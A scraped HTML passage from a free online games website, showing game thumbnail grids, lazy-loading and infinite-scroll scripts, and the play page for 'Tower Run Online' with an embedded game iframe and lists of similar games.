			<div class="thumb"><a href="/play/Ninja-Action-2" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/5a/4e/5a4ee2b32a00569ea5d06a10455ab021.jpg" alt="Ninja Action 2" style="display: block;"><p class="post-name">Ninja Action 2</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Angry-Fish-Coloring" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/cd/8b/cd8b9fbf3b6138906fab7353d26c3a61.jpg" alt="Angry Fish Coloring" style="display: block;"><p class="post-name">Angry Fish Coloring</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Fire-Trucks-Memory" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/f8/05/f80598816284c29654cc697e59313d4a.jpg" alt="Fire Trucks Memory" style="display: block;"><p class="post-name">Fire Trucks Memory</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Cake-Shop" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/43/e8/43e83c7002cc752c1fa9f252293fa0bb.jpg" alt="Cake Shop" style="display: block;"><p class="post-name">Cake Shop</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Audi-RS-Q3-Puzzle" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/6e/e7/6ee7470e7d1dee8c8f26f8f612121582.jpg" alt="Audi RS Q3 Puzzle" style="display: block;"><p class="post-name">Audi RS Q3 Puzzle</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Sweet-Candy-Mania" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/51/e3/51e3472acabfef10b7558f804ae4ae2e.jpg" alt="Sweet Candy Mania" style="display: block;"><p class="post-name">Sweet Candy Mania</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Superhero-Tower" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/51/64/5164a5062149523e62611f5d1769386c.jpg" alt="Superhero Tower" style="display: block;"><p class="post-name">Superhero Tower</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-adventure" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/0a/2c/0a2cf58061628fd232de6a0db39ec103.jpg" alt="Christmas adventure" style="display: block;"><p class="post-name">Christmas adventure</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Tree-Difference" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/4c/07/4c07ffe53a14ffe5cf4a96037ca6c3ba.jpg" alt="Christmas Tree Difference" style="display: block;"><p class="post-name">Christmas Tree Difference</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Santa-Claus-Jigsaw" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/d1/5e/d15e909bad139800fd9bf3cce1f534e3.jpg" alt="Santa Claus Jigsaw" style="display: block;"><p class="post-name">Santa Claus Jigsaw</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Rooms-Differences" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/1c/85/1c85930b6dc44d83ca069bdfe799538f.jpg" alt="Christmas Rooms Differences" style="display: block;"><p class="post-name">Christmas Rooms Differences</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Little-Dino-Adventure" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/21/f5/21f5c1b2c73b0bc9775d2ae8ef54fc4c.jpg" alt="Little Dino Adventure" style="display: block;"><p class="post-name">Little Dino Adventure</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Neon-Splash" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="" alt="Neon Splash" style="display: block;"><p class="post-name">Neon Splash</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Baby-Bath-Jigsaw" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/b8/9b/b89bdcba5988bab0c5d59a187161d668.jpg" alt="Baby Bath Jigsaw" style="display: block;"><p class="post-name">Baby Bath Jigsaw</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Time-Difference" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/ea/0c/ea0c98abf30bf69049409aa54684485e.jpg" alt="Christmas Time Difference" style="display: block;"><p class="post-name">Christmas Time Difference</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/maya" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="" alt="maya" style="display: block;"><p class="post-name">maya</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/BTS-Dinosaur-Coloring-Book" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/c8/85/c8856336c4264de4b6db037485b3b1be.jpg" alt="BTS Dinosaur Coloring Book" style="display: block;"><p class="post-name">BTS Dinosaur Coloring Book</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Monster-Candy" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/7f/2f/7f2f88df9530687e3195bc67082c769d.jpg" alt="Monster Candy" style="display: block;"><p class="post-name">Monster Candy</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Merge-13" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/2f/dd/2fdd25df2aa7d7d6ff640b63ec78475a.jpg" alt="Merge 13" style="display: block;"><p class="post-name">Merge 13</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Arabian-Night" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/91/bf/91bf4604e95498b2bbe4fd9f4157b549.jpg" alt="Arabian Night" style="display: block;"><p class="post-name">Arabian Night</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Sanicball-Downhill" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/1c/60/1c6063b5fcc130678e1552a6203443f5.jpg" alt="Sanicball Downhill" style="display: block;"><p class="post-name">Sanicball Downhill</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Magic-World" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/83/9d/839dd61dfb5f80db80afb477668422ea.jpg" alt="Magic World" style="display: block;"><p class="post-name">Magic World</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Popcorn-Burst" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="" alt="Popcorn Burst" style="display: block;"><p class="post-name">Popcorn Burst</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Antique-Cars-Puzzle" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/50/43/5043f383ebbb4cdb89f31c6e0f5071b8.jpg" alt="Antique Cars Puzzle" style="display: block;"><p class="post-name">Antique Cars Puzzle</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Knife-Ninja" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/9b/bb/9bbb11ae3963f5ebc7369b107f903311.jpg" alt="Knife Ninja" style="display: block;"><p class="post-name">Knife Ninja</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Police-Cars-Jigsaw" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/e7/52/e7529353444b1e48b44d8e5a57fe442a.jpg" alt="Police Cars Jigsaw" style="display: block;"><p class="post-name">Police Cars Jigsaw</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Maths-Challenge" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/20/50/2050cbeb1dee81dbe6b36a3d0c50f17c.jpg" alt="Maths Challenge" style="display: block;"><p class="post-name">Maths Challenge</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Sweet-Babies-Hidden-Stars" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/88/8a/888abee939f6f5eb37bfec5de07d1e22.jpg" alt="Sweet Babies Hidden Stars" style="display: block;"><p class="post-name">Sweet Babies Hidden Stars</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Scary-Tiki-Mask-Memory" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/d8/dd/d8dd79911fcd0ec1b7c135083158ee4c.jpg" alt="Scary Tiki Mask Memory" style="display: block;"><p class="post-name">Scary Tiki Mask Memory</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Stack-The-Blocks" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/7e/70/7e70eab7c6f22932ae5f52ca0ef9efbc.jpg" alt="Stack The Blocks" style="display: block;"><p class="post-name">Stack The Blocks</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Deep-Sea-Fishing" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/23/de/23de34c2635fe7f05529dead17920405.jpg" alt="Deep Sea Fishing" style="display: block;"><p class="post-name">Deep Sea Fishing</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Pizza-Ninja-3" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/a3/b4/a3b462eb7833f4769cec2574a0dc440e.jpg" alt="Pizza Ninja 3" style="display: block;"><p class="post-name">Pizza Ninja 3</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/-Zombie-Road" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/02/f1/02f14f7b69b72961f044512180f535b9.jpg" alt=" Zombie Road" style="display: block;"><p class="post-name"> Zombie Road</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Woodventure" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/73/7c/737c78f860fa9c2df670f2a02fef81f2.jpg" alt="Woodventure" style="display: block;"><p class="post-name">Woodventure</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Galaxy-Warriors-" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/ed/db/eddb48753566d7a979f4896483eab4f4.jpg" alt="Galaxy Warriors " style="display: block;"><p class="post-name">Galaxy Warriors </p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Basketball-Smash" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/de/45/de450b38cd7a114e0efb3a06af7fa175.jpg" alt="Basketball Smash" style="display: block;"><p class="post-name">Basketball Smash</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Air-Fight" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/35/ee/35ee61192d0be9db264f0790db51fb7d.jpg" alt="Air Fight" style="display: block;"><p class="post-name">Air Fight</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Cartoon-Car-Jigsaw" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/7d/72/7d72ecf2d0bf85f00f2af47813170280.jpg" alt="Cartoon Car Jigsaw" style="display: block;"><p class="post-name">Cartoon Car Jigsaw</p><span class=""></span></a></div>
		</div>


	<div class="clear"  style="clear:both"></div>

	<div class="main-container" id="main-container">

	</div>
	

	<div class="footer">
		<div class="footer-description">
			<h1>Free Online Games - Hepx.com</h1>
			
			<p>
				<b>Copyright:	</b><br/>
				All copyrights and trademarks of this game are held by owners and their use is allowed under the fair use clause of the Copyright Law. If you believe we violating your copyrights, please advise us at support(at)hepx.com in order that we can solve the problems.
			</p>
		</div>



		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192537120-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'UA-192537120-1');
		</script>
	</div>
	<div style="color:#000;font-size:14px;text-align: center;padding: 10px;">
    <a href="/page/About-Us">About Us</a> | <a href="/page/Contact-Us">Contact Us</a> | <a href="/page/privacy-policy">Privacy Policy</a> | <a href="/page/terms-of-use">Terms Of Use</a> | Hepx.com @ 2021
</div>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script src="//assets.hepx.com/js/jquery.lazyload.min.js"></script>
	<script>
        $("img.lazy").show().lazyload({effect: "fadeIn", failure_limit: 10000}).removeClass("lazy");

        var loading= false;
        var LoadedGamesNum = 0;
        $(window).scroll(function() {
            if(LoadedGamesNum>=800) return;
            if (!loading &&  $(window).scrollTop() >  $(document).height() - $(window).height()- 5) {
                loading= true;
                // your content loading call goes here.
                LoadMoreGames();
            }
        });
		var page = 1;
		var hasNextPage = false;
        function LoadMoreGames() {
            if(!hasNextPage) {
                return;
			}
            $.ajax({
				'url' : '/index.php?s=index/ajaxPage',
				'data' : {'page':page, 'utm':''},
				'type' : 'GET',
				'dataType' : 'json',
				'success' : function(data) {

				    if(data.length > 0) {
						if(data.length == 104) {
                            hasNextPage = true;
                            page++;
						} else {
                            hasNextPage = false;
						}
						var html = '';
						for(var i=0; i<data.length; i++) {
						    var item = data[i];
							html += '<div class="thumb"><a href="'+item.play_url+'" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="'+item.icon+'" alt="'+item.name+'" style="display: block;"><p class="post-name">'+item.name+'</p><span class=""></span></a></div>';
						}
						$("#main-container").append(html);
                        $("img.lazy").show().lazyload({effect: "fadeIn", failure_limit: 10000}).removeClass("lazy");
						loading= false;
					}
				}
			});
			console.log("load ...");
		}
	</script>
	<script>
		$(document).ready(function(){

			$(document).on("mouseenter", '.thumb',function () {
				$(this).find("p").slideDown('fast');
			});
			$(document).on("mouseleave", '.thumb',function () {
				$(this).find("p").hide();
			});
		});
	</script>
</body>
</html>
<!-- cache time: 2024-12-08 09:36:53 --><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <meta name="robots" content="index, follow"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="author" content=""/>
    <title>Tower Run Online, Play Tower Run Online Online_Hepx.com</title>

    <link rel="stylesheet" href="/assets/css/app4.css?v=1.3.9"/>
    <link rel="canonical" href="https://hepx.com/play/Tower-Run-Online" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.hepx.com/play/Tower-Run-Online" />
    <script>
        var gameId = '1230';
    </script>
    


    <script>
        var wgGameBkgImage = "//cdn10.hepx.com/icon/db/57/db57189bc4de8161add766daba9be86ce7c2fbb5.jpg";
        var wgGameThumbnail = "//cdn10.hepx.com/icon/db/57/db57189bc4de8161add766daba9be86ce7c2fbb5.jpg";
        var wgGamePlayText = "PLAY GAME";
        var wgGameContinueText = "Continue playing this game";
        var wgGameName = "Tower Run Online";
        var wgGameContainerID = "GameDiv";
        var wgIsFlashGame = false; //add this only if you need to bypass the Flash content checker ( Ex: Mobile site that uses tag to show the game )
    </script>
   

    <script>
        var mobileUrl = 'https://m.hepx.com/play/Tower-Run-Online';
        function redirectToMobile() {
            //console.log('redirecting to mobile site');
            window.location=mobileUrl;
        }
        (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|android|ipad|playbook|silk|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))redirectToMobile()})(navigator.userAgent||navigator.vendor||window.opera);


    </script>
    <style>
        .maxheightads{
            max-height : 100px;
            min-height: 90px;
        }
    </style>
</head>
<body>
<div id="playGame"></div>
<div class="header">
    		<div class="top">
			  <div class="top_logo left"><a href='/' target="_blank"><img src="/assets/img/logo.png?v=1.3"></a></div>
			  <div class="top_nav left">
					<ul>
						<li ><a href="/new"  target="_blank"><img src='/assets/img/new.png'>New</a></li>
						<li ><a href="/hot"  target="_blank"><img src='/assets/img/hot.png'>Hot</a></li>
						<li ><a href="/history" rel="nofollow"  target="_blank"><img src='/assets/img/history.png'>Played</a></li>
						<li ><a href="/favourite" rel="nofollow"  target="_blank"><img src='/assets/img/heart.png'>Favourite</a></li>
				   </ul>
			   </div>

		</div>
</div>


<div class="continer">
    <div class="content-play">
        <div class="slot slot-left-top">
            <div style="margin: 0px auto; display: block; font-size: 11px; color: rgb(255, 255, 255); text-align: center;">Advertisement</div>

           
        </div>

        <div class="common-box common-box-game">
            <div id="GameDiv">
                <div id="top" class="box-header">
                    <h1 class="game-name">Tower Run Online</h1>
                    <div class="opt_btn" style="float:right;padding-top: 10px;padding-right: 10px;">
                        <a href="##" id="like-game" title="Good Game" rel="nofollow"><img src="/assets/img/thumbup.png" alt="good game"></a>
                        <a href="##" id="unlike-game" title="unlike Game" rel="nofollow"><img src="/assets/img/thumbdown.png" alt="good game"></a>
                        <a href="##" id="favorite" title="favorite Game" rel="nofollow"><img src="/assets/img/addfavourite.png" alt="good game"></a>
                        <a href="##" id="removefavorite" style="display:none;" title="favorite Game" rel="nofollow"><img src="/assets/img/removefavourite.png" alt="good game"></a>

                        <a href="#walkthrough" ><img src="/assets/img/walkthrough.png" style="height:20px;"/></a>
                       
                    </div>



                </div>
                <div class="box-content game-container game-expand">
                                       
					<iframe loading="lazy" class="iframe" title="" width="100%" height="480px" sandbox="allow-scripts allow-pointer-lock allow-same-origin allow-forms" allow="autoplay; fullscreen; focus-without-user-activation *;" id="game_url" data-src="https://szhong.4399.com/4399swf/upload_swf/ftp32/gamehwq/20200529/07/index_https.html" scrolling="no" src="https://szhong.4399.com/4399swf/upload_swf/ftp32/gamehwq/20200529/07/index_https.html">
	        </iframe>

                                    </div>
            </div>
            <div class="game-intro">
                                <div class="post">
                    <a href="/play/4images-1word" title="4images 1word"><img class="lazy" src="//cdn3.hepx.com/icon/42/39/4239c86bd8ad079d2bc52ca634680c44.jpg" alt="4images 1word" data-_lazyload_load-started="true"><p class="post-name">4images 1word</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Among-U-Red-Imposter" title="Among U: Red Imposter"><img class="lazy" src="//cdn6.hepx.com/icon/ee/a7/eea77497bf23f8ddb9fb7c03cafd6482.jpg" alt="Among U: Red Imposter" data-_lazyload_load-started="true"><p class="post-name">Among U: Red Imposter</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Who-Is-Imposter" title="Who Is Imposter"><img class="lazy" src="//cdn5.hepx.com/icon/4f/93/4f93c4e6edd62e7859dacca3aca2e61b.jpg" alt="Who Is Imposter" data-_lazyload_load-started="true"><p class="post-name">Who Is Imposter</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Minecraft-Coin-Adventure" title="Minecraft Coin Adventure"><img class="lazy" src="//cdn8.hepx.com/icon/53/01/53019e1768379ede2321213e180deaa4.jpg" alt="Minecraft Coin Adventure" data-_lazyload_load-started="true"><p class="post-name">Minecraft Coin Adventure</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/car-rush" title="car rush"><img class="lazy" src="//cdn6.hepx.com/icon/b9/bb/b9bb2a935d98662456e157a9853ca8a9.jpg" alt="car rush" data-_lazyload_load-started="true"><p class="post-name">car rush</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/apples" title="apples"><img class="lazy" src="//cdn7.hepx.com/icon/c5/ce/c5ce5d9b00cda04eb9bfc3340acfad59.jpg" alt="apples" data-_lazyload_load-started="true"><p class="post-name">apples</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/arcade-golf" title="arcade golf"><img class="lazy" src="//cdn9.hepx.com/icon/d8/f9/d8f9d9016d009618ce2323f60252e81b.jpg" alt="arcade golf" data-_lazyload_load-started="true"><p class="post-name">arcade golf</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Super-Mario-Endless-Run" title="Super Mario Endless Run"><img class="lazy" src="//cdn5.hepx.com/icon/b3/9b/b39b346c2b23f0583034ef4edbf74e36.jpg" alt="Super Mario Endless Run" data-_lazyload_load-started="true"><p class="post-name">Super Mario Endless Run</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/bouncing-balls" title="bouncing balls"><img class="lazy" src="//cdn4.hepx.com/icon/a1/ed/a1ed4e9037daf27681e620101d51d0b0.jpg" alt="bouncing balls" data-_lazyload_load-started="true"><p class="post-name">bouncing balls</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/bionic-race" title="bionic race"><img class="lazy" src="//cdn3.hepx.com/icon/d1/b6/d1b60c49dc5c84a2a973f314309246e2.jpg" alt="bionic race" data-_lazyload_load-started="true"><p class="post-name">bionic race</p>
                    </a>
                </div>
                            </div>
        </div>

        <div class="slot slot-mid slot-mid-t">
            <div style="margin: 0px auto; display: block; font-size: 11px; color: rgb(255, 255, 255); text-align: center;">Advertisement</div>
            <!-- play-v2-mid-1 -->


        </div>
		

        <div class="common-box  ">
            <div class="box-header"><h2 lib="similar-games">similar games</h2></div>
            <div class="box-content similar-games">
                                <div class="post">
                    <a href="/play/Christmas-Blocks-Collapse" title="Christmas Blocks Collapse" target="_blank"><img class="lazy" src="//cdn9.hepx.com/icon/af/f5/aff5a6d6b5bcd82e66a41c2f68edd8e5.jpg" alt="Christmas Blocks Collapse" data-_lazyload_load-started="true"><p class="post-name">Christmas Blocks Collapse</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Memory-Christmas-Challenge" title="Memory Christmas Challenge" target="_blank"><img class="lazy" src="//cdn8.hepx.com/icon/c6/0e/c60ed1df679fea3659389965e2327403.jpg" alt="Memory Christmas Challenge" data-_lazyload_load-started="true"><p class="post-name">Memory Christmas Challenge</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Audi-RS6-Avant-Puzzle" title="Audi RS6 Avant Puzzle" target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/06/ca/06ca13bce9bae9e9c06931b3794a3b2e.jpg" alt="Audi RS6 Avant Puzzle" data-_lazyload_load-started="true"><p class="post-name">Audi RS6 Avant Puzzle</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Among-Us-Online-Edition" title="Among Us Online Edition" target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/2e/52/2e52556d2e9ab1e806248f7e302061ed.jpg" alt="Among Us Online Edition" data-_lazyload_load-started="true"><p class="post-name">Among Us Online Edition</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Mahjong-Mania" title="Mahjong Mania!" target="_blank"><img class="lazy" src="//cdn2.hepx.com/icon/78/08/7808f07aefe963885b720be418640334.jpg" alt="Mahjong Mania!" data-_lazyload_load-started="true"><p class="post-name">Mahjong Mania!</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Stack-The-Blocks" title="Stack The Blocks" target="_blank"><img class="lazy" src="//cdn8.hepx.com/icon/7e/70/7e70eab7c6f22932ae5f52ca0ef9efbc.jpg" alt="Stack The Blocks" data-_lazyload_load-started="true"><p class="post-name">Stack The Blocks</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Popcorn-Burst" title="Popcorn Burst" target="_blank"><img class="lazy" src="" alt="Popcorn Burst" data-_lazyload_load-started="true"><p class="post-name">Popcorn Burst</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Magic-World" title="Magic World" target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/83/9d/839dd61dfb5f80db80afb477668422ea.jpg" alt="Magic World" data-_lazyload_load-started="true"><p class="post-name">Magic World</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Christmas-Time-Difference" title="Christmas Time Difference" target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/ea/0c/ea0c98abf30bf69049409aa54684485e.jpg" alt="Christmas Time Difference" data-_lazyload_load-started="true"><p class="post-name">Christmas Time Difference</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Sweet-Babies-Hidden-Stars" title="Sweet Babies Hidden Stars" target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/88/8a/888abee939f6f5eb37bfec5de07d1e22.jpg" alt="Sweet Babies Hidden Stars" data-_lazyload_load-started="true"><p class="post-name">Sweet Babies Hidden Stars</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Christmas-Connection" title="Christmas Connection" target="_blank"><img class="lazy" src="//cdn5.hepx.com/icon/4b/60/4b6015f13c116b097e3649cf849bcff9.jpg" alt="Christmas Connection" data-_lazyload_load-started="true"><p class="post-name">Christmas Connection</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/BTS-Santa-Claus-Coloring" title="BTS Santa Claus Coloring" target="_blank"><img class="lazy" src="//cdn8.hepx.com/icon/d3/6d/d36dd027619976375acb8c19261b57e1.jpg" alt="BTS Santa Claus Coloring" data-_lazyload_load-started="true"><p class="post-name">BTS Santa Claus Coloring</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Fire-Trucks-Memory" title="Fire Trucks Memory" target="_blank"><img class="lazy" src="//cdn9.hepx.com/icon/f8/05/f80598816284c29654cc697e59313d4a.jpg" alt="Fire Trucks Memory" data-_lazyload_load-started="true"><p class="post-name">Fire Trucks Memory</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Sweet-Candy-Mania" title="Sweet Candy Mania" target="_blank"><img class="lazy" src="//cdn2.hepx.com/icon/51/e3/51e3472acabfef10b7558f804ae4ae2e.jpg" alt="Sweet Candy Mania" data-_lazyload_load-started="true"><p class="post-name">Sweet Candy Mania</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/MUSIC-LINE-2-CHRISTMAS" title="MUSIC LINE 2 CHRISTMAS" target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/6c/85/6c85ebe6199a078b2f3fc4fc3d76894e.jpg" alt="MUSIC LINE 2 CHRISTMAS" data-_lazyload_load-started="true"><p class="post-name">MUSIC LINE 2 CHRISTMAS</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Food-Stand-Difference" title="Food Stand Difference" target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/73/fe/73fe859e043702a1d7b5e2c435d5ba54.jpg" alt="Food Stand Difference" data-_lazyload_load-started="true"><p class="post-name">Food Stand Difference</p>
                    </a>
                </div>
                                <div class="post">
